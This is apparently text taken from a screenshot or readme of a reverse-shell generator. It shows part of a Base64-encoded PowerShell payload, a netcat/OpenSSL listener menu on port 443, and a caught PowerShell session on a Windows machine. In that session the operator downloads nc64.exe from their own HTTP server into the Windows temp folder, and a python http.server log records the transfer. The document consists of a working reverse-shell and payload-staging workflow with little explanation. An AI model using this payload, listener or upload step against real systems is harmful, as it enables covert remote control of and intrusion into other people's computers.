 shells
⌥⌘1
AwADkALAAwACwAJABlAGQAOQBkADcAMABhAGIAYwA3ADUANwBkADcAYQA4ADAAOQAuAEwAZQBuAGcAdABoACkAOwAkADYAMAA3A
DAAYwA2AC4ARgBsAHUAcwBoACgAKQB9ADsAJABiADAANwAwADkANAAwADMANQBiAGUAZAA5ADkANgA2ADQANABkADQAZQAxAC4A
QwBsAG8AcwBlACgAKQA=
Listener
1) rlwrap nc
2) nc
3) OpenSSL
m) Go Back to Main Menu
0) Exit
Choose an option [1]:
Remember: macOS nc does not notify on incoming connections.
Listening on port: 443
Me@DESKTOP-FFK9DON
PS C:\Users\Me>help
You can upload files by entering: upload source-url target-folder/filename.
example: upload http://myip/nc.exe /windows/temp/nc.exe
Me@DESKTOP-FFK9DON
PS C:\Users\Me>upload http://192.168.16.112/nc64.exe /windows/temp/nc.exe
Me@DESKTOP-FFK9DON
PS C:\Users\Me>
python3 -m http.server 80
⌥⌘2
andreas@AF-MacBook-Pro ~/Downloads python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.16.227 - - [18/Nov/2022 15:39:20] "GET /nc64.exe HTTP/1.1" 200 -